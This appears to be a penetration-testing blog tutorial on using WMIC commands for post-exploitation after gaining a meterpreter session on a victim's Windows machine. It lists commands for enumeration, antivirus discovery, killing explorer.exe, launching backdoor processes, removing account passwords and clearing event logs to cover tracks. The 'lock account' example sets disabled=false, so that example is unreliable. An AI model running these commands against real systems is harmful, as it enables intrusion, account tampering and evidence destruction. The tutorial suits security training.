Post Exploitation Using WMIC (System Command)
This article is about Post Exploitation using the WMIC (Windows Management Instrumentation Command Line). When an Attacker gains a meterpreter session on a Remote PC, then he/she can enumerate a huge amount of information and make effective changes using the WMI Command Line.
To do this, we will first get the meterpreter session on the Remote PC which you can learn from here. After gaining the session, escalate its privilege to Administrator which you can learn from here.
WMIC command line can be accessed through the windows cmd. To access that type “shell” in the meterpreter shell.
Now let’s look at the wmic commands and their working
WMIC

This command shows the global options which are used in the wmic command. WMIC Global Options are used to set properties of the WMIC environment. With the combination of global options and the aliases than we can manage the system through the wmic environment.
wmic /?

Get System Roles, User Name, and Manufacturer
We can enumerate lots of information about the Victim System including its Name, Domain, Manufacturer, Model Number and Much more through the computer system alias of wmic command.
We are adding the following filters to get a specific result.
Roles: It gives all the roles that the victim system play like Workstation, Server, Browser etc.
Manufacturer: It gives the manufacturer of the system, sometimes there are certain vulnerabilities in a particular model of a particular model. So we can use this information to search for any direct vulnerabilities.
UserName: It gives the username of the system which is proven very helpful as we can differentiate between administrators and normal users
[/format: list]: To sort the output in a list format.
wmic computersystem get Name, domain, Manufacturer, Model, Username, Roles /format:list

Get the SIDs
To enumerate these SIDs we will use group alias of wmic.
wmic group get Caption, InstallDate, LocalAccount, Domain, SID, Status
As shown in the below image here we have found the Account Name, Domain, Local Group Member status, SID and their status.
Create a process
We can create many processes on the victim’s system using the process alias of wmic command.
This is helpful in running any backdoor or fill up the memory of the victim’s system.
Syntax: wmic process call create “[Process Name]”
wmic process call create "taskmgr.exe"
As you can see in the below screenshot that this command not only create a process but also gives the “process id” so that we can manipulate that process according to our need.
Note: if the process creates a window like Task Manager, cmd, etc. then this command will open up that window on the victim’s system and create suspicion in the mind of the victim.


Change Priority of a Process
We can change the priority of any process running on the victim’s system with the help of process alias of wmic command.
This is an important feature because it can be used to manipulate processes as we can increase the priority of any process of our choice or decrease the priority of any process. Decreasing the priority of any process can result in the crashing of that particular application and increasing may crash the overall system.
wmic process where name="explorer.exe" call setpriority 64
Terminate a process
We can terminate a process running on the victim’s system with the help of process alias of wmic command.
wmic process where name="explorer.exe" call terminate


Get a list of Executable Files
We can get a list which contains the location of the executable files other than that of windows.
wmic PROCESS WHERE "NOT ExecutablePath LIKE ‘%Windows%’" GET ExecutablePath
Get Folder Properties
To extract the basic information about a folder on the victim’s system we can use fsdir alias of the wmic command line.
It can enumerate the following information about a folder:
Compressed, CompressionMethod, Creation Date, File Size, Readable, Writable, System File or not, Encrypted, Encryption Type and much more.
wmic FSDIR where "drive='c:' and filename='test" get /format:list


Get File Properties
To extract the basic information about a file on the victim’s system we can use datafile alias of the wmic command line.
It can enumerate following information about a file:
Compressed, CompressionMethod, Creation Date, File Size, Readable, Writable, System File or not, Encrypted, Encryption Type and much more.
Syntax: wmic datafile where=’[Path of File]’ get /format:list
wmic datafile where name='c:\\windows\\system32\\demo\\demo.txt' get /format:list

Locate System Files
Extract paths of all the important system files like temp folder, win directory and much more.
wmic environment get Description, VariableValue
From given below image you can read variable value with their given description.
Get a list of Installed Applications
We can get a list of applications or software installed on the victim’s system
wmic product get name


Get a list of Running Services
We can fetch the list of services which are running and services which start automatically or not.
wmic service where (state="running") get caption, name, startmode, state
From given below image you can observe startmode either as “Auto” or as “Manual” and state “Running” for given services.

Get Startup Services
We can enumerate startup services using startup alias for all the services that run during the windows startup.
wmic startup get Caption, Command

Get System Driver Details
We can enumerate Driver Details like Name, Path and Service Type using the sysdrive alias.
This command gives the path of the driver file, its status (Running or Stopped), Its Type (Kernel or File System)
wmic sysdriver get Caption, Name, PathName, ServiceType, State, Status /format:list

Get OS Details
We can enumerate the location of the victim by using the time zone in which the system is set, this can be extracted using the OS alias.
We also get the Last Boot Update Time and The Number of Registered Users and Number of Processors and information about Physical & Virtual Memory, all using os alias.
wmic os get CurrentTimeZone, FreePhysicalMemory, FreeVirtualMemory, LastBootUpdate, NumberofProcesses, NumberofUsers, Organization, Registereduser, Status /format:list

Get the Motherboard Details
We can use the baseboard alias of the wmic command line to enumerate the motherboard details of the victim’s system. Things we can enumerate are Motherboard Manufacturer, Serial Number, and Version
wmic baseboard get Manufacturer, Product, SerialNumber, Version

Get BIOS Serial Number
We can use the bios alias of the wmic command line to enumerate the bios details of the victim’s system.
wmic bios, get serialNumber
From given below image you can check bios serial number that we have enumerated of victim’s system.

Get Hard Disk Details
We can enumerate information about the System Hard Disk using the diskdrive alias.
We get to know the Interface Type, Manufacturer, and Model Name, all through this command.
wmic diskdrive get Name, Manufacturer, Model, InterfaceType, MediaLoaded, MediaType /format:list

Get Hard Disk Partitions Details
We can get the information about the Hard Disk Partitions using the logicaldisk alias.
We get the name, compression status, File System (NTFS, FAT) and much more all using this command.
wmic logicaldisk where drivetype=3 get Name, Compressed, Description, FileSystem, FreeSpace, SupportsDiskQuotas, VolumeDirty, VolumeName
From given below image you can read the description of the disk along with filesystem i.e. NTFS and available free space and many more details as per your requirement.

Get Memory Cache Details
We can get the information about the Memory Cache using Memcache alias. We can get the name, block size, purpose and much more all using this command.
wmic memcache get Name, BlockSize, Purpose, MaxCacheSize, Status
From given below image you can observe here it is showing details of two cache memory.

Get Memory Chip Details
We can get the information about the RAM using the memorychip alias.
We get the Serial number of the RAM without removing the RAM or physically being near the system using this command.
wmic MEMORYCHIP get PartNumber, SerialNumber

Detect If victim system is a host OS or installed via VMware
We can enumerate information about the victim’s system that whether it is running a host operating system i.e. running by directly installing on the hard drive or running virtually using VMware or Virtual Box.
wmic onboarddevice get Desciption, DeviceType, Enabled, Status /format:list
Here from given below image if you will observe the highlighted text when you see it showing VMware in the description.
User Account Management

Lock a User Account
We can restrict a local user from using its account by using useraccount alias, here we are going to lock a User Account.
wmic useraccount where name='demo' set disabled=false
From given below image you can observe that we had successfully locked the user account for user “demo”.

Remove Password requirement for logging
We can remove a local user’s requirement of its password for login by using useraccount alias
wmic useraccount where name='demo' set PasswordRequired=false

Rename a user account
We can rename a local user by using useraccount alias
wmic useraccount where name='demo' rename hacker

Restrict user from changing a password
We can restrict a local user from changing its password by using useraccount alias
wmic useraccount where name='hacker' set passwordchangeable=false

Get Antivirus Details
We can enumerate the antivirus installed on the victim’s system along with its location and version.
wmic /namespace:\\root\securitycenter2 path antivirusproduct GET displayName, productState, pathToSignedProductExe

Clear System Logs
Wmic can be used to delete system logs using the nteventlog alias. It is a very simple command where we mention the name of the log and then using an option nteventlog and clear the log file. It can be an effective command while cleaning up after hacking any system.
Syntax: wmic nteventlog where filename='[logfilename]’ cleareventlog
wmic nteventlog where filename='system' call cleareventlog
Author: Pavandeep Singh is a Technical Writer, Researcher and Penetration Tester Contact here
Thanks
good (: